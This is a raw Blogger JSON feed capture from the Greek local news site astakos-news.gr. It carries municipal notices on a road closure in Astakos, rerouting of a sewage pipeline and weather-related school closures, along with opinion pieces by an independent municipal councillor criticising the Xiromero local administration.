Ξηρομέρου"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrLYoSmDwvV5yr1x0MbkKOGoBnFeoO8HV9YVJHLnsunW4zO0RTvXv_S5pam7bQXV1rki_BPA5MjXovSnIzirp6v6LcOje9D6gaCFhRii8-pJi2BScg8hNckahiOUxVgX0nHNbG67jZl-g-jhmNYRmURY6uQ6oDG_81Y7kOFr0PIgmsFWXI5NhN4hNgKrg\/s72-c\/%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%9D%CE%99%CE%9A%CE%9F_%CE%A3%CE%A5%CE%A3%CE%A3%CE%99%CE%A4%CE%99%CE%9F_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-1630827432727754041"},"published":{"$t":"2026-01-15T15:18:00.002+02:00"},"updated":{"$t":"2026-01-15T15:18:16.474+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Αστακός: Προσωρινή διακοπή της κυκλοφορίας σε τμήμα της οδού Βασιλέως Γεωργίου"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR-z4gwTUEuOdHg4u8lLaZTiAkNoW-ybn6TYX2AILHqlH49w_-YBYx0etBgVn_5iaqw9rLe6cFlHLAVA_Usj2UKWoA_6e-qH8KUYaT7gFH_C2hJiZXdG_j61j-Ua-Pxcp39cgVHThy10fge1YqdV6Ztvd5wEU5QxlaaL5F0bTjAQ5OZ03IjmQXVT0bBN8\/s674\/%CE%9A%CE%9B%CE%95%CE%99%CE%A3%CE%99%CE%9C%CE%9F-%CE%94%CE%A1%CE%9F%CE%9C%CE%9F%CE%A5-%CE%95%CE%A1%CE%93%CE%9F.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"674\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR-z4gwTUEuOdHg4u8lLaZTiAkNoW-ybn6TYX2AILHqlH49w_-YBYx0etBgVn_5iaqw9rLe6cFlHLAVA_Usj2UKWoA_6e-qH8KUYaT7gFH_C2hJiZXdG_j61j-Ua-Pxcp39cgVHThy10fge1YqdV6Ztvd5wEU5QxlaaL5F0bTjAQ5OZ03IjmQXVT0bBN8\/s16000\/%CE%9A%CE%9B%CE%95%CE%99%CE%A3%CE%99%CE%9C%CE%9F-%CE%94%CE%A1%CE%9F%CE%9C%CE%9F%CE%A5-%CE%95%CE%A1%CE%93%CE%9F.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cu\u003EΕΝΗΜΕΡΩΣΗ\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003EΕνημερώνουμε του κατοίκους και επισκέπτες του Αστακού, ότι βρίσκεται σε εξέλιξη το έργο: \u003Cb\u003E«Ανάπλαση παραλιακού μετώπου Αστακού, Ανάδειξη Ιστορικού Κέντρου και Αισθητική Παρέμβαση, Ενοποίηση και Ανάδειξη των Σημαντικών Σημείων της Πόλης με την Κεντρική Πλατεία (B' Φάση)»\u003C\/b\u003E, για το οποίο το Δημοτικό Συμβούλιο αποφάσισε με την υπ' αριθ. 55\/2025 απόφαση (ΑΔΑ: Ρ42ΝΩΚΖ-ΥΓΤ) την έγκριση συγκοινωνιακής μελέτης εργοταξιακής σήμανσης και προσωρινών κυκλοφοριακών ρυθμίσεων.\u003Cbr \/\u003E\u003Cbr \/\u003EΣτα πλαίσια της παραπάνω αναφερόμενης μελέτης, απαιτείται η προσωρινή διακοπή της κυκλοφορίας στην οδό Βασιλέως Γεωργίου και ειδικότερα στο τμήμα από τη συμβολή με την οδό Ηρώων Πολυτεχνείου για μήκος περίπου 90 μέτρων ως το βενζινάδικο REVOIL, για την ασφαλή και ομαλή διεξαγωγή των εργασιών. Η κυκλοφορία στους γύρω δρόμους θα διεξάγεται κανονικά.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EΧρονική διάρκεια διακοπής κυκλοφορίας:\u003C\/b\u003E\u003Cbr \/\u003EΑπό την Παρασκευή 16-01-2026 ώρα 07:00 π.μ. και για χρονική διάρκεια περίπου δύο μηνών.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΕΚ ΤΟΥ ΔΗΜΟΥ ΞΗΡΟΜΕΡΟΥ\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/1630827432727754041\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_81.html#comment-form","title":"2 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1630827432727754041"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1630827432727754041"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_81.html","title":"Αστακός: Προσωρινή διακοπή της κυκλοφορίας σε τμήμα της οδού Βασιλέως Γεωργίου"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR-z4gwTUEuOdHg4u8lLaZTiAkNoW-ybn6TYX2AILHqlH49w_-YBYx0etBgVn_5iaqw9rLe6cFlHLAVA_Usj2UKWoA_6e-qH8KUYaT7gFH_C2hJiZXdG_j61j-Ua-Pxcp39cgVHThy10fge1YqdV6Ztvd5wEU5QxlaaL5F0bTjAQ5OZ03IjmQXVT0bBN8\/s72-c\/%CE%9A%CE%9B%CE%95%CE%99%CE%A3%CE%99%CE%9C%CE%9F-%CE%94%CE%A1%CE%9F%CE%9C%CE%9F%CE%A5-%CE%95%CE%A1%CE%93%CE%9F.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-1152379042012861287"},"published":{"$t":"2026-01-15T15:10:00.000+02:00"},"updated":{"$t":"2026-01-15T15:24:00.026+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Ενημέρωση του Δήμου Ξηρομέρου για τη νέα διέλευση του βαρυτικού αγωγού που συνδέει τον Βάρνακα με τις εγκαταστάσεις Ε.Ε.Λ."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX3Wqasuw0jyT58uWxgAbVvbOVcgFJIfZx288CuLNL9RB7-4Vj2q2-GB8sjKhWmkojMLfDeWvH73yWXWriMy58hH_y_7QbX_DuJ9cyS7b8GBh0T_C52PAnNHqLTKTXROpmxEILSxpo3nFqwEfdL-Fq1TJ-fJ9TzLvPYUnyKSD9Ds6MnN3c0roEfU4L_Ec\/s1028\/%CE%9D%CE%95%CE%91_%CE%9F%CE%94%CE%95%CE%A5%CE%A3%CE%97_%CE%92%CE%91%CE%A1%CE%A5%CE%A4%CE%99%CE%9A%CE%9F%CE%A5_%CE%91%CE%93%CE%A9%CE%93%CE%9F%CE%A5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"705\" data-original-width=\"1028\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX3Wqasuw0jyT58uWxgAbVvbOVcgFJIfZx288CuLNL9RB7-4Vj2q2-GB8sjKhWmkojMLfDeWvH73yWXWriMy58hH_y_7QbX_DuJ9cyS7b8GBh0T_C52PAnNHqLTKTXROpmxEILSxpo3nFqwEfdL-Fq1TJ-fJ9TzLvPYUnyKSD9Ds6MnN3c0roEfU4L_Ec\/s16000\/%CE%9D%CE%95%CE%91_%CE%9F%CE%94%CE%95%CE%A5%CE%A3%CE%97_%CE%92%CE%91%CE%A1%CE%A5%CE%A4%CE%99%CE%9A%CE%9F%CE%A5_%CE%91%CE%93%CE%A9%CE%93%CE%9F%CE%A5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΣχετικά με τις εργασίες εκτέλεσης του έργου: \u003Cb\u003E«ΑΠΟΧΕΤΕΥΣΗ ΑΚΑΘΑΡΤΩΝ ΚΑΙ ΕΕΛ ΔΔ ΚΑΝΔΗΛΑΣ, ΜΥΤΙΚΑ ΚΑΙ ΒΑΡΝΑΚΑ Δ. ΑΛΥΖΙΑΣ ΤΟΥ ΚΑΛΛΙΚΡΑΤΙΚΟΥ ΔΗΜΟΥ ΞΗΡΟΜΕΡΟΥ»\u003C\/b\u003E, σας ενημερώνουμε ότι λόγω των αρχαιολογικών ευρημάτων στην είσοδο της Κανδήλας, η διέλευση του βαρυτικού αγωγού, ο οποίος συνδέει τον οικισμό Βάρνακα με τις εγκαταστάσεις Ε.Ε.Λ. θα γίνει από υφιστάμενη δημοτική\/αγροτική οδό συνολικού μήκους περίπου 1.400 μέτρων, όπως φαίνεται στο χάρτη, από την οποία θα διέλθουν βαρέα οχήματα και μηχανήματα για την εκτέλεση των εργασιών.\u003Cdiv\u003E\u003Cbr \/\u003EΠαρακαλούνται οι πολίτες που διαθέτουν ιδιοκτησίες κατά μήκος της εν λόγω διαδρομής, να προβούν εγκαίρως σε κοπή των κλαδιών των δένδρων που προεξέχουν εντός του οδοστρώματος, λόγω του ότι εμποδίζουν τη διέλευση και τις εργασίες των βαρέων οχημάτων, για τη αποφυγή ζημιών και ατυχημάτων (άρθρο 7 της υπ' αριθ. 1\/2008 Αγρονομικής Διάταξης - ΦΕΚ 1691\/Β΄\/22-08-2008 και διατάξεις του Αστικού Κώδικα).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΗ συνεργασία των πολιτών κρίνεται απαραίτητη. Ευχαριστούμε για την κατανόηση σας.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΤο έργο του βιολογικού είναι ένα σπουδαίο έργο που θα συμβάλλει στην ανάπτυξη της Αλυζίας.\u003Cbr \/\u003EΕπισυνάπτεται ο χάρτης της διαδρομής.\u003Cbr \/\u003E \u003Cbr \/\u003EΕΚ ΤΟΥ ΔΗΜΟΥ ΞΗΡΟΜΕΡΟΥ\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/1152379042012861287\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_92.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1152379042012861287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1152379042012861287"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_92.html","title":"Ενημέρωση του Δήμου Ξηρομέρου για τη νέα διέλευση του βαρυτικού αγωγού που συνδέει τον Βάρνακα με τις εγκαταστάσεις Ε.Ε.Λ."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX3Wqasuw0jyT58uWxgAbVvbOVcgFJIfZx288CuLNL9RB7-4Vj2q2-GB8sjKhWmkojMLfDeWvH73yWXWriMy58hH_y_7QbX_DuJ9cyS7b8GBh0T_C52PAnNHqLTKTXROpmxEILSxpo3nFqwEfdL-Fq1TJ-fJ9TzLvPYUnyKSD9Ds6MnN3c0roEfU4L_Ec\/s72-c\/%CE%9D%CE%95%CE%91_%CE%9F%CE%94%CE%95%CE%A5%CE%A3%CE%97_%CE%92%CE%91%CE%A1%CE%A5%CE%A4%CE%99%CE%9A%CE%9F%CE%A5_%CE%91%CE%93%CE%A9%CE%93%CE%9F%CE%A5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.astakos-news.gr/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111007565022271629132_1768999444668&_=1768999444669
body_size: 9556
content:
// API callback
jQuery111007565022271629132_1768999444668({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972"},"updated":{"$t":"2026-01-21T00:11:19.941+02:00"},"category":[{"term":"Αστακός"},{"term":"Ειδήσεις Αιτωλοακαρνανίας"},{"term":"Ελλάδα"},{"term":"Πολιτισμός"},{"term":"Αθλητικά"},{"term":"Κοινωνικά"},{"term":"Απόψεις"},{"term":"Βίντεο"},{"term":"Επιστήμη - Τεχνολογία"},{"term":"Κόσμος"},{"term":"Υγεία"},{"term":"Καιρός"},{"term":"Δυτική Ελλάδα"},{"term":"Αστεία"},{"term":"Ιστορία"},{"term":"Μουσική"},{"term":"Τηλεόραση"},{"term":"Έθιμα-Παραδόσεις"},{"term":"Αγγελίες"},{"term":"Astakos-News"},{"term":"Παράξενα"},{"term":"Σινεμά"},{"term":"Showbiz"},{"term":"Διαφημίσεις"},{"term":"Συνταγές"},{"term":"Ψυχαγωγία"},{"term":"Αυτοκίνητο"},{"term":"ad"},{"term":"Featured"}],"title":{"type":"text","$t":"Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία"},"subtitle":{"type":"html","$t":"Τα νέα του Αστακού και... όχι μόνο!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"18282"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-2770074513281129249"},"published":{"$t":"2026-01-20T19:21:00.003+02:00"},"updated":{"$t":"2026-01-20T19:21:42.257+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Κλειστά αύριο Τετάρτη τα σχολεία, ΚΔΑΠ και παιδικοί σταθμοί του Δήμου Ξηρομέρου"},"content":{"type":"html","$t":" \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9QjxMUh8lPWFxxJzDXJdyqA1c_v7pt1VoFVkyFfYlV5D5pf0iitSiRrqPHqo2AHRepmkAMFWOISZsiXWMvEuBOBec7rw7D-7m8rBmsmHgbmI7H2__vudTw72i2LBprc5VYMRPCi5tVdzRxeF0gt49AhS4B5QjPFKy8dCvTuEypFDQ1E8N56dGVdmoGWM\/s1280\/dimarxeio_astakoy.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9QjxMUh8lPWFxxJzDXJdyqA1c_v7pt1VoFVkyFfYlV5D5pf0iitSiRrqPHqo2AHRepmkAMFWOISZsiXWMvEuBOBec7rw7D-7m8rBmsmHgbmI7H2__vudTw72i2LBprc5VYMRPCi5tVdzRxeF0gt49AhS4B5QjPFKy8dCvTuEypFDQ1E8N56dGVdmoGWM\/s16000\/dimarxeio_astakoy.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΜε απόφαση του Δημάρχου Ξηρομέρου, αναστέλλεται για αύριο\u003Cb\u003E Τετάρτη 21 Ιανουαρίου\u003C\/b\u003E, η λειτουργία των σχολικών μονάδων πρωτοβάθμιας και δευτεροβάθμιας εκπαίδευσης, των ΚΔΑΠ και των παιδικών σταθμών στα όρια του Δήμου Ξηρομέρου, λόγω επικίνδυνων καιρικών φαινομένων.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/2770074513281129249\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_29.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/2770074513281129249"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/2770074513281129249"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_29.html","title":"Κλειστά αύριο Τετάρτη τα σχολεία, ΚΔΑΠ και παιδικοί σταθμοί του Δήμου Ξηρομέρου"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9QjxMUh8lPWFxxJzDXJdyqA1c_v7pt1VoFVkyFfYlV5D5pf0iitSiRrqPHqo2AHRepmkAMFWOISZsiXWMvEuBOBec7rw7D-7m8rBmsmHgbmI7H2__vudTw72i2LBprc5VYMRPCi5tVdzRxeF0gt49AhS4B5QjPFKy8dCvTuEypFDQ1E8N56dGVdmoGWM\/s72-c\/dimarxeio_astakoy.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-1286052210115111947"},"published":{"$t":"2026-01-20T19:19:00.001+02:00"},"updated":{"$t":"2026-01-20T21:25:57.632+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Απόψεις"}],"title":{"type":"text","$t":"Απόστολος Ν. Πανταζής: Για την ταμπακιέρα κουβέντα…"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRbuoQHHrboYSd2ozItOFkbfToKBZY05x9K1U-gBEAomUK7ETtY-xDh3-Ck9WIf5U2SVQEhbkonhKmreVFTLDjExA2B4cAQCCd2ypMK3pNBtYmB36oPq0thf00joBRi30E8lp1Cya_DVuYrHTx1B1nId1p3raQEXfAzVCIMG6gNoToeg5Y4KglN3fkQPI\/s1097\/apostolos-pantazis.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1097\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRbuoQHHrboYSd2ozItOFkbfToKBZY05x9K1U-gBEAomUK7ETtY-xDh3-Ck9WIf5U2SVQEhbkonhKmreVFTLDjExA2B4cAQCCd2ypMK3pNBtYmB36oPq0thf00joBRi30E8lp1Cya_DVuYrHTx1B1nId1p3raQEXfAzVCIMG6gNoToeg5Y4KglN3fkQPI\/s16000\/apostolos-pantazis.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΓια την ταμπακιέρα κουβέντα…\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EΑπό την πλευρά μου, ως ανεξάρτητος Δημοτικός Σύμβουλος κατέθεσα δημόσια  συγκεκριμένα ερωτήματα στη Δημοτική Αρχή και επανέρχομαι προκειμένου να απαντηθούν:\u003Cbr \/\u003E\u003Cbr \/\u003E1. α. Στις εικονικές προσλήψεις προσωπικού στο ΚΔΑΠ όπου εργαζόμενη με συμβατική  αμοιβή 10.000 δεν έχει εμφανιστεί ποτέ στη δουλειά της\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003Eβ. για τους εργαζόμενους δυο ταχυτήτων όπου:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E- οι μη αρεστοί της Διοίκησης που  τραβούν το εργασιακό κουπί  του συνόλου των  καθημερινών υποχρεώσεων  του Δήμου\u003Cbr \/\u003E- και οι αρεστοί που για ψηφοθηρικούς λόγους αμείβονται ...από τα σπίτια τους \u003Cbr \/\u003E\u003Cbr \/\u003EΕρωτώ  τον κ Γερόλυμο υπεύθυνο προσωπικού γιατί ενώ ο Δήμος δαπάνησε την 19\/5\/2023  το ποσό των 10.106,00 ευρώ (ΑΔΑ Ψ3ΙΧΩΚΖ-31Δ ) στην εταιρεία  ‘’COMPUTER STUDIO ΣΥΣΤΗΜΑΤΑ ΠΛΗΡΟΦΟΡΙΚΗΣ Α.Ε.’’ για την   ‘’Προμήθεια \u0026amp; εγκατάσταση συστήματος παρουσίας και ωρομέτρησης προσωπικού’’  σύμφωνα με την απόφαση 199 \/ 2022 Δημάρχου Ξηρομέρου (ΑΔΑ 9ΧΞΠΩΚΖ-ΡΑΒ)  δεν το έχει θέσει έως σήμερα σε λειτουργία;  Προκειμένου να υπάρχει ένας αξιόπιστος τρόπος προσέλευσης και αποχώρησης του προσωπικού από την Υπηρεσία.\u003Cbr \/\u003E\u003Cbr \/\u003EΕίναι φανερό και στον πιο καλόπιστο  ότι αν ο κ Γερόλυμος  ως υπεύθυνος προσωπικού εφάρμοζε  ένα αντικειμενικό και αξιόπιστο σύστημα προσέλευσης προσωπικού  θα του στερούσε   την ευχέρεια εξυπηρετήσεων  στους αρεστούς για ψηφοθηρικούς λόγους αλλά θα  προστάτευε  το Δήμο από εικονικές παροχές υπηρεσιών και δεν είχαμε τα σημερινά ευτράπελα.\u003Cbr \/\u003E\u003Cbr \/\u003E Επέλεξε την ευχέρεια εξυπηρετήσεων  στους αρεστούς του, εις βάρος των συμφερόντων  του Δήμου και επιπλέον δαπάνησε  και  10.106,00 ευρώ  ασκόπως με τις γνωστές διαδικασίες.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Ερωτάται  ο κ.Γερόλυμος οι  προκλητικά αγοραίες συμπεριφορές  με τις ημίγυμνες χορεύτριες στη κοπή πίτας σε μια κοινωνική εκδήλωση  που  προσκεκλημένοι είναι όλες οι οικογένειες των δημοτών μας, με τα μικρά παιδιά τους  συνάδει με το θεσμικό ρόλο και το κύρος του Δήμου μας; \u003Cbr \/\u003E\u003Cbr \/\u003EΈχει υποπέσει στην αντίληψη του σε κάποιος άλλος  Δήμος της χώρας μας,  να γίνει κοπή Βασιλόπιτας με ημίγυμνες χορεύτριες; \u003Cbr \/\u003E\u003Cbr \/\u003EΟι πολίτες περιμένουν ξεκάθαρες απαντήσεις,  κι  όχι  αναφορές στο... προχτές.\u003Cbr \/\u003E\u003Cbr \/\u003EΝα θυμάσαι, μπορείς να αντιμετωπίσεις τη φωτιά, τον καπνό όμως όχι.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΑπόστολος Ν Πανταζής\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/1286052210115111947\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_50.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1286052210115111947"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1286052210115111947"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_50.html","title":"Απόστολος Ν. Πανταζής: Για την ταμπακιέρα κουβέντα…"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRbuoQHHrboYSd2ozItOFkbfToKBZY05x9K1U-gBEAomUK7ETtY-xDh3-Ck9WIf5U2SVQEhbkonhKmreVFTLDjExA2B4cAQCCd2ypMK3pNBtYmB36oPq0thf00joBRi30E8lp1Cya_DVuYrHTx1B1nId1p3raQEXfAzVCIMG6gNoToeg5Y4KglN3fkQPI\/s72-c\/apostolos-pantazis.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-2600849691096393329"},"published":{"$t":"2026-01-19T21:33:00.001+02:00"},"updated":{"$t":"2026-01-19T21:33:07.845+02:00"},"title":{"type":"text","$t":"Απόστολος Ν. Πανταζής: Η δημοτική αρχή Ξηρομέρου ολισθαίνει καθημερινά όλο και πιο πολύ με απρόβλεπτη ταχύτητα προς τον απόλυτο πολιτικό ευτελισμό της"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrhJPKbp0Heb-VbPUArqb2HMGEz-ddl5mduJL0tvFdbDTKAc0yX4RI38HAQDUZtukJ_3hlAYOOtqCRnzKhOGXL-OFzXWALRpQHw8Nke49lU_E33OGszihJY6VFDxlUH28II5dwqPxhnbBFRCJNwFp3J2rtJOFs_t0u8jpe_DOs7DGkW-pqCOI13MN0nGE\/s1024\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82-1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"610\" data-original-width=\"1024\" 